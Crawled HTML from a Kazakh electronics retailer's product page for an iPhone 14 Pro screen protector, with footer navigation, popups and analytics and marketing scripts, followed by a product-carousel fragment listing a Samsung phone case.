                С этим товаром покупают
            </div>

            <div class="product__recommended-categories" data-url="/SimilarGoods/GetRecommendedCategoriesByIds" id="recommended-categories">
                <span class="product__recommended-category active">
                    Все категории
                </span>
            </div>

            <div class="container">
            </div>
        </div>
    </div>

</div>

<div class="product__info-fixed product__info-fixed-js">
    <div class="product__info-fixed-price">

                    <div class="product__price">690 ₸</div>
    </div>

    <div class="product__info-fixed-buttons">




            <a href="/Reminders/LoadReminderPopUpBlock" class="product-reminder-button btn btn__red product__main-buy-not-available remind-btn" data-code="602403">
                Сообщите когда появится
            </a>

    </div>

</div>




<!-- Start specialized Insider Transaction Analytic -->
<script defer async type="text/javascript">

    window.insider_object = window.insider_object || {};


        window.insider_object.product = {
            'id': '514',
            'name': 'Защитное стекло Acron 3D для iPhone 14  pro',
            'taxonomy': [
            ],
            'currency': '',
            'unit_price': 690.0,
            'unit_sale_price': 690.0
        };
        

</script>
<!-- End specialized Insider Transaction Analytic -->
<div id="TIWidget"></div>

        <div class="popup__wrapper popup-js" id="popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow"></div>
                    </div>
                </div>
            </div>
        </div>

        <div class="popup__wrapper popup-js" id="message-popup">
            <div class="popup__wrapper-1">
                <div class="popup__wrapper-2">
                    <div class="popup__wrapper-3">
                        <div class="popup__content popup__content-narrow popup__content-style-1">
                            <div class="popup__content-head">
                                <a href="#" class="popup__close popup__close-js">
                                    <svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
                                </a>
                                <div class="title__semimiddle">Сообщение</div>
                            </div>
                            <div id="message-popup-content"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </main>

    <footer>




<div class="footer__main">
	<div class="container">
		<div class="footer__main-columns flex__block">
            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Компания Sulpak
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/227/kontaktnaya_informaciya_v_almatiy">Контакты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/239/informaciya_o_seti_">О компании</a></li>
                                    <li><a href="https://job.sulpak.kz">Карьера в Sulpak</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/242/arenda_ploshchadej">Торговая недвижимость</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1746/korporativniye_prodazhi">Корпоративные продажи</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/16212/gosudarstvenniye_zakupki">Государственные закупки</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/238/optoviyj_otdel">Оптовый отдел</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/2877/cpi_partnerstvo">CPI партнерство</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/8382/elektronnaya_torgovaya_ploshchadka_sulpak_web_tender_kz">Тендеры</a></li>
                                    <li><a href="/InstallationPartnership">Партнерство по установкам</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Полезно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
                                    <li><a href="https://www.sulpak.kz/Article/241/informaciya_po_podarochniym_kartam_sulpak">Подарочные карты</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/200/garantiya_i_vozvrat">Условия возврата и гарантии</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1138/usloviya_kreditovaniya">Условия кредитования</a></li>
                                    <li><a href="https://www.sulpak.kz/CustomerGuide">Гид покупателя</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/225/dostavka_i_oplata">Доставка и оплата</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh">Публичная оферта</a></li>
                                    <li><a href="https://www.sulpak.kz/Posts/sovetiy_po_viyboru_tehniki">Советы по выбору техники</a></li>
                                    <li><a href="/Shops/1">Адреса розничных магазинов</a></li>
                                    <li><a href="https://www.sulpak.kz/Services">Адреса сервисных центров</a></li>
                                    <li><a href="https://www.sulpak.kz/Article/228/hitechnic__ustanovka_tehniki">Hitechnic / Установка техники</a></li>
                                    <li><a href="https://www.sulpak.kz/Feedback">Отзывы и предложения</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

            <div class="footer__main-column">
				<div class="footer__main-column-inner footer__menu-block-js">
					<div class="footer__main-column-title flex__block footer__menu-title-js">
						<div>
                            Выгодно
                        </div>
						<svg width="10" height="6"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow_white"></use></svg>
					</div>
					<div class="footer__main-menu footer__menu-js">
						<nav>
							<ul>
									<li><a href="https://www.sulpak.kz/Article/12785/trade_in">Trade-In</a></li>
									<li><a href="https://www.sulpak.kz/Article/6289/zarabatiyvaj_vmeste_s_sulpak_">Оставь отзыв - заработай бонус!</a></li>
									<li><a href="https://www.sulpak.kz/Article/9909/zashchita_hitechnic">Защита Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Article/240/usluga_pro_servis">Программа «Express-Сервис»</a></li>
									<li><a href="https://www.sulpak.kz/Article/19023/usluga_servis_hitechnic">Сервис Hitechnic</a></li>
									<li><a href="https://www.sulpak.kz/Stocks/Action/399/120__garantiya_luchshej_ceniy">120% Гарантия лучшей цены</a></li>
									<li><a href="https://www.sulpak.kz/sbonus">Программа лояльности SBonus</a></li>
							</ul>
						</nav>
					</div>
				</div>
			</div>

			<div class="footer__main-column footer__main-column-narrow">
				<div class="footer__main-column-inner">
					<div class="footer__main-column-text">Подписывайтесь и получайте самые интересные предложения первыми!</div>
					<div class="footer__main-form flex__block subscribe-form">
						<div class="footer__main-form-input">
							<div class="form__field">                              
								<input class="form__input form__input-email" 
                                    id="subscribe"
                                    type="text" 
                                    name="q" 
                                    autocomplete="off" 
                                    placeholder="Введите Ваш E-mail">
							</div>
						</div>
						<div class="footer__main-form-btn">
							<div class="form__field">
								<button class="btn btn__red btn__block subscribe-btn" data-city="Алматы" data-city-id="1">
                                    Подписаться
                                </button>
							</div>
						</div>
					</div>
					<div class="footer__main-socials-block">
						<div class="footer__main-column-title">
                            МЫ В СОЦСЕТЯХ
                        </div>
						<div class="footer__main-socials flex__block">
				            <a href="https://www.facebook.com/Sulpakkz" rel="nofollow" aria-label="Facebook">
				                <svg width="19" height="19"><use xlink:href="/Content/img/icons-2024-12-26.svg#facebook"></use></svg>
				            </a>
				            <a href="https://www.instagram.com/sulpak" rel="nofollow" aria-label="Instagram">
				                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22">
									<defs>
										<clipPath id="clip-path-instagram">
										    <path d="M7.333,11A3.667,3.667,0,1,1,11,14.667,3.667,3.667,0,0,1,7.333,11M5.351,11A5.649,5.649,0,1,0,11,5.351,5.649,5.649,0,0,0,5.351,11m10.2-5.872a1.32,1.32,0,1,0,1.32-1.32,1.32,1.32,0,0,0-1.32,1.32m-9,14.826a6.085,6.085,0,0,1-2.043-.379,3.409,3.409,0,0,1-1.265-.823,3.408,3.408,0,0,1-.823-1.265,6.089,6.089,0,0,1-.379-2.043c-.053-1.16-.064-1.508-.064-4.445s.011-3.285.064-4.445a6.085,6.085,0,0,1,.379-2.043,3.409,3.409,0,0,1,.823-1.265,3.406,3.406,0,0,1,1.265-.823,6.089,6.089,0,0,1,2.043-.379c1.16-.053,1.508-.064,4.445-.064s3.285.011,4.445.064a6.085,6.085,0,0,1,2.043.379,3.409,3.409,0,0,1,1.265.823,3.406,3.406,0,0,1,.823,1.265,6.089,6.089,0,0,1,.379,2.043c.053,1.16.064,1.508.064,4.445s-.011,3.285-.064,4.445a6.085,6.085,0,0,1-.379,2.043,3.644,3.644,0,0,1-2.088,2.088,6.089,6.089,0,0,1-2.043.379c-1.16.053-1.508.064-4.445.064s-3.285-.011-4.445-.064M11,0C8.013,0,7.638.013,6.465.066a8.074,8.074,0,0,0-2.67.511A5.39,5.39,0,0,0,1.846,1.846,5.39,5.39,0,0,0,.577,3.795a8.075,8.075,0,0,0-.511,2.67C.013,7.638,0,8.013,0,11s.013,3.362.066,4.535a8.075,8.075,0,0,0,.511,2.67,5.39,5.39,0,0,0,1.269,1.948,5.393,5.393,0,0,0,1.948,1.269,8.075,8.075,0,0,0,2.67.511C7.638,21.987,8.013,22,11,22s3.362-.013,4.535-.066a8.075,8.075,0,0,0,2.67-.511,5.625,5.625,0,0,0,3.217-3.217,8.075,8.075,0,0,0,.511-2.67C21.987,14.362,22,13.987,22,11s-.013-3.362-.066-4.535a8.075,8.075,0,0,0-.511-2.67,5.393,5.393,0,0,0-1.269-1.948A5.393,5.393,0,0,0,18.205.577a8.075,8.075,0,0,0-2.67-.511C14.362.013,13.987,0,11,0Z" fill="none"/>
										</clipPath>
										<radialGradient id="radial-gradient" cx="0.149" cy="1.003" r="1.278" gradientTransform="translate(0)" gradientUnits="objectBoundingBox">
											<stop offset="0" stop-color="#ffb140"/>
											<stop offset="0.256" stop-color="#ff5445"/>
											<stop offset="0.599" stop-color="#fc2b82"/>
											<stop offset="1" stop-color="#8e40b7"/>
										</radialGradient>
									</defs>
									<g clip-path="url(#clip-path-instagram)">
										<rect width="22" height="22" transform="translate(0 0)" fill="url(#radial-gradient)"/>
									</g>
								</svg>
				            </a>
				            <a href="https://vk.com/sulpakkz" rel="nofollow" aria-label="Vk">
				                <svg width="24" height="14"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_vk"></use></svg>
				            </a>
				            <a href="https://www.youtube.com/user/SulpakKZ" rel="nofollow" class="footer-wrapper-contact-social-item youtube" aria-label="Youtube">
				                <svg width="21" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#soc_youtube"></use></svg>
				            </a>
				        </div>
                        <div class="footer__qr-block">
                                <div class="footer__main-column-title">
                                    НАВЕДИТЕ КАМЕРУ И СКАЧАЙТЕ ПРИЛОЖЕНИЕ SULPAK
                                </div>
                                <img src="https://object.pscloud.io/cms/cms/Uploads/qr_code_1_eDmsPe.png" />
                        </div>
						<div class="footer__main_application_container">
							<a target="_blank" href="https://play.google.com/store/apps/details?id=sulpak.kz" rel="nofollow" aria-label="GooglePlay">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#google"></use>
								</svg>
							</a>

							<a target="_blank" href="https://apps.apple.com/us/app/sulpak/id6443963597" rel="nofollow" aria-label="AppStore">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#apple"></use>
								</svg>
							</a>

							<a target="_blank" href="https://appgallery.huawei.com/app/C107536473" rel="nofollow" aria-label="AppGallery">
								<svg width="122" height="34" aria-hidden="true">
									<use xlink:href="/Content/img/footer-icons-2024-12-19.svg#huawei"></use>
								</svg>
							</a>
						</div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>



<div class="footer__bottom">
	<div class="container">
		<div class="footer__bottom-columns flex__block">
			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">© Sulpak 2012 - 2026</div>
					<div class="footer__bottom-info">
						<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Участник группы с 2014 года
					</div>
					<div class="footer__bottom-info">
						<a href="https://www.euronics.com/home/">
							<img alt="Euronics" src="https://cms.object.pscloud.io/wwwroot/img/footer_euro_logo.png" loading="lazy"/>
						</a>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info-items flex__block">
						<svg width="42.724" height="26.445"><use xlink:href="/Content/img/icons-2024-12-26.svg#mastercard"></use></svg>
						<svg width="51.174" height="16.53"><use xlink:href="/Content/img/icons-2024-12-26.svg#visa"></use></svg>
					</div>
				</div>
			</div>

			<div class="footer__bottom-column footer__bottom-column-narrow">
				<div class="footer__bottom-column-inner">
					<div class="footer__bottom-info">
						Дизайн сайта
						<a class="seo-hide-link" rel="nofollow" data-url="https://stylepix.net">stylepix.net</a>
					</div>
					<div class="footer__bottom-info">
						Разработка сайта
						<a href="https://evinent.com">evinent.com</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<a href="#subscribe-success-message" 
	class="popup__link-js" 
	id="subscribe-success-message-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-success-message">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-image">
						<svg width="131.169" height="131.169"><use xlink:href="/Content/img/icons-2024-12-26.svg#mail_send"></use></svg>
					</div>
					<div class="popup__content-info-title title__medium">
						Вы успешно подписались.
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>

<a href="#subscribe-error-input" 
	class="popup__link-js" 
	id="subscribe-error-input-link"
	hidden></a>
<div class="popup__wrapper popup-js" id="subscribe-error-input">
	<div class="popup__wrapper-1" style="display: block">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-info">
					<a href="#" class="popup__close link__svg-4 popup__close-js">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-info-title title__medium">
						Введите корректный e-mail
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
</div>    </footer>




<div 
    class="popup__wrapper popup-js" 
    id="popup_city"
	data-cities="/Home/GetCities" 
	data-url="/Home/SetCity"
    data-params="{&quot;controller&quot;:&quot;Goods&quot;,&quot;action&quot;:&quot;Index&quot;,&quot;cityName&quot;:&quot;~&quot;,&quot;title&quot;:&quot;zashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514&quot;}"
    data-city-id="1"></div>



<div class="popup__wrapper popup-js" id="popup_favorites_auth">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-narrow popup__content-semiwide">
					<div class="popup__content-inner">
						<div class="popup__content-head-empty">
							<a href="#" class="popup__close link__svg-4 popup__close-js">
								<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
							</a>
						</div>
						<div class="content__text-wrapper">
							<div class="content__text">
								<p style="text-align: center;" id="wish-list">
									Авторизуйтесь, чтоб сохранить список избранного для просмотра на этом и других устройствах или в мобильном приложении
								</p>
							</div>
						</div>

						<div class="popup__column-links">
							<a href="#" 
								class="btn btn__red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fzashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" 
								data-id="login-tab">
								Личный кабинет
							</a>
							<a href="#" 
								class="btn btn__white-red btn__block go-to-login-page"
								data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fzashchitniye_plyonki_naklejki_acron_3d_dlya_iphone_14_1262_514" 
								data-id="registration-tab">
								Регистрация
							</a>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js"></div>
	<a href="#popup_favorites_auth" 
		class="popup__link-js"
		id="popup_favorites_auth_link"
		hidden>
	</a>
</div>
        <script type="text/javascript">function l() { function n() { var n = document.createElement("script"), t = (Math.random() * 99998).toFixed(); n.type = "module"; n.async = !0; n.src = "https://widget-chat.devinotele.com?h=" + t; n.setAttribute("bcw_id", "ff6bcce0-8e60-4a20-9d99-44e03fd0ef59"); document.head.appendChild(n) } n(); document.removeEventListener("click", l); document.removeEventListener("scroll", l) } document.addEventListener("click", l); document.addEventListener("scroll", l);</script>

<!-- Start: RetailRocker search-->
<script defer type="text/javascript">
    function invokeRetailRocketSearch(phrase) {
        rrApiOnReady.push(
            function () {
                try {
                    rrApi.search(phrase);
                }
                catch (e) { }
            }
        );
    }
</script>
<!-- End: RetailRocket search-->
<!-- start: RetailRocket subscribe function-->
<script defer type="text/javascript">
    function retailRocketSubscribe(email, stock) {
        (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
            try { 
                rrApi.setEmail(email, {"stockId" : stock});
                rrApi.welcomeSequence(email);
            } catch (e) { }
        });
    }
</script>
<!-- end: RetailRocket subscribe function-->
<!-- Start ReatailRocket buy button tracker-->
<script defer type="text/javascript">
    function rocketBuyButtonTracker(productCode, element) {
        let city = $(element).data('city-title');

        try {
            rrApi.addToBasket(productCode, { "stockId": city });
        }
        catch (e) { }
    }
</script>
<!-- End ReatailRocket buy button tracker-->

    <div class="container-for-button-up" id="containerForButtonUp">
        <button aria-label="goToUp" class="button_for_up_on_site" id="goToUp">
            <i class="fa fa-arrow-up" aria-hidden="true"></i>
            <div class="ring"></div>
            <div class="ring"></div>
            <div class="ring"></div>
        </button>
    </div>

    <div class="cross-sale"></div>

<!-- Start ServiceWorker in Body -->
<script>'serviceWorker' in navigator && navigator.serviceWorker.register('/serviceworker', { scope: '/' })</script>
<!-- End ServiceWorker in Body -->
    
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayout.min.js?v=pawz2qUAFAcqnmO4Lcho2kd_s_YMZyUG2BhnYwlqCqI"></script>


    <script defer async src="https://www.google.com/recaptcha/api.js?render=explicit"></script>
    <script type="module" crossorigin src="https://mw2.breezyx.space/static/index.js"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForProductPage.min.js?v=U-76AiWhqxS7C0zLwWyeBjV6oWVmDQNtabD6Aga9m04" defer></script>
    <script type="text/javascript" src="/lib/autosize.min.js?v=dW8u4dvEKDThJpWRwLgGugbARnA3O2wqBcVerlg9LMc" async></script>

<!-- Start RetailRocket GoodPage Analytic-->

<script defer type="text/javascript">
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function () {
        try {
            rrApi.view(602403, {"stockId" : "Алматы"});
            }
            catch(e) {}
    });
</script>

<!-- End RetailRocket GoodPage Analytic--><!-- Start DemoUp Add Code Integration-->
<script defer type="text/javascript">
    (function () {
		function initDemoUpReviewObserver() {
			function handleMutation(mutations, observer) {

				for (let mutation of mutations) {
					if (mutation.type === 'childList' && mutation.addedNodes.length > 0) {
						mutation.addedNodes.forEach(node => {
                            if (node.nodeType === Node.ELEMENT_NODE) {
                                const targetElement = document.querySelector('.product__gallery__video-reviews');

                                if (targetElement) {
                                    targetElement.appendChild(node);
                                    node.classList.add('product__gallery-video-widget');
                                }

                                observer.disconnect();
                            }
						});
                    }
				}
			}

			let observer = new MutationObserver(handleMutation);

			let config = { childList: true, subtree: false };

			let targetNode = document.querySelector('.product__gallery');

			if (targetNode) {
				observer.observe(targetNode, config);
			}
		}

		initDemoUpReviewObserver();

        var s = document.createElement('script');
        s.async = true; s.className = 'demoup_stage1_script';
        s.src = '//static.demoup.com/api/stages/1285/stage1.js?url=' + encodeURI(document.URL);
        var m = document.getElementsByTagName('head')[0]; m.parentNode.insertBefore(s, m);
    })();</script>
<script defer id='demoup_stage2_script' src='//static.demoup.com/sulpak.kz/stage2.min.js'></script>
<!-- End DemoUp Add Code Integration--><!-- Start Tiktok View Content Analytic-->

<script defer>
    $(document).ready(function () {
        const currency = $('body').data('currency-code');
        ttq.track('ViewContent',
                {
                    content_id: '602403',
                    content_type: 'product',
                    name: 'Защитное стекло Acron 3D для iPhone 14  pro',
                    quantity: 1,
                    price: 690,
                    value: 690,
                    currency: `${currency}`
                }
        );
    });      
</script>

<!-- End Tiktok ViewContent Analytic-->

        <div id="enable-ea" style="display:none" data-phone=""></div>




<!-- Start shared Insider Transaction Analytic -->
<script defer type="text/javascript">
    window.insider_object = window.insider_object || {};
    window.insider_object.version = '1.0';
    window.insider_object.page = {
            'type': 'Product',
            'breadcrumb': [

                'Главная',
                'Аксессуары для смартфонов',
                'Защитные плёнки, наклейки',
                'Acron',
                'Защитное стекло Acron 3D для iPhone 14  pro',            ]
        };
    window.insider_object.user = {
            'user_id': '',
            'gdpr_optin': true,
            'name': '',
            'surname': '',
            'email': '',
            'email_optin': true,
            'phone_number': '',
            'language': 'kz'
    };
</script>
<!-- End shared Insider Transaction Analytic --><script defer src="//sulpak.api.useinsider.com/ins.js?id=10000808"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43464d1b72f34673a3fda3661cf532de","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/SimilarGoods/GetGoodsCarousel
body_size: 5462
content:



<div class="products__slider-wrapper swiper__wrapper">
    <div class="products__slider swiper products__slider-js">
        <div class="swiper-wrapper">

                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Чехол Acron для Samsung Galaxy A16 Transparent"
     data-code="625839"
     data-price="590.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-acron-samsung-galaxy-a16-81-4237" 
                   data-product-id="625839"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="625839"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4237_0_6_WEg4Ri_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4237_0_6_WEg4Ri_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4237_0_6_WEg4Ri_320.webp"
         loading="eager"
         title="Чехол Acron для Samsung Galaxy A16 Transparent"
         alt="Чехол Acron для Samsung Galaxy A16 Transparent"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4237_0_6_hff5nc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4237_0_6_hff5nc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4237_0_6_hff5nc_320.webp"
         loading="lazy"
         title="Чехол Acron для Samsung Galaxy A16 Transparent - фото 2 | sulpak.kz"
         alt="Чехол Acron для Samsung Galaxy A16 Transparent - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4237_0_6_NxMKex_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4237_0_6_NxMKex_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4237_0_6_NxMKex_320.webp"
         loading="lazy"
         title="Чехол Acron для Samsung Galaxy A16 Transparent - фото 3 | sulpak.kz"
         alt="Чехол Acron для Samsung Galaxy A16 Transparent - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4237&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4237&amp;classId=81"
       data-product-id="81_4237" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4237"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-acron-samsung-galaxy-a16-81-4237" 
                               data-product-id="625839"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="625839"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Чехол Acron для Samsung Galaxy A16 Transparent
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

590 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 18 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 18 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4237&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(625839, this)"
            data-name="Чехол Acron для Samsung Galaxy A16 Transparent"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="625839"
            data-price="590.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
